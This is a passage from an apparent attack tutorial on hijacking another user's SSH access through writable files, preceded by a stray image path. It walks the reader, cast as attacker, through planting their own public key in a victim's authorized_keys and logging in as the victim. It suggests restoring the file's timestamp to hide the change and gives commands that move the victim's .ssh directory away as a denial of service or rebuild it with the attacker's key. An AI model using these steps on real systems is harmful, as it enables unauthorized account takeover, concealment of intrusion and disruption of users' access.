 Finally, place your own public ssh key into /tmp/.id.pub and wait for the victim to log in. Once they have done that you
should find that your own ssh key has been added to their authorized_keys list and you can log in as them:
ssh victim@remoteHost
For bonus points you could extend the attack to capture the original datestamp on the authorized_keys file and restore it
after adding your own key (see stat --format '%Y' and touch --date).
If the scenario is simply that a user's home directory itself it writeable, then to my knowledge only generate a denial of service
against the ssh keys themselves:
cd ~victim
mv .ssh .ssh.casualty
Either leave it like that, so that ssh keys are no longer available, or attempt to add a new key:
mkdir -m755 .ssh
cat /tmp/.id.pub .ssh.casualty/authorized_keys >.ssh/authorized_keys